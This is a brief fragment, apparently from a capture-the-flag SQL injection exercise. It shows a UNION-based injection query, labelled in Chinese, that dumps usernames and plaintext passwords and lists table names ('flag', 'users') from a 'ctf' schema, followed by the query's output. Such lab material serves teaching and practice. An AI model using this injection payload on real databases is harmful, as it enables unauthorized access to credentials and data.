 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 union select 1,table_name from information_schema.tables where table_schema='ctf' --
查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
1 flag
1 users